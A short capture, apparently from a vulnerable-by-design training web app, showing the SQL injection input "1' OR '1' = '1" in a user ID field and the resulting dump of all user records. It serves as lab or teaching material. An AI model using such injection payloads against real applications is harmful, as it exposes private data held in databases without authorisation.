 User ID: S
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith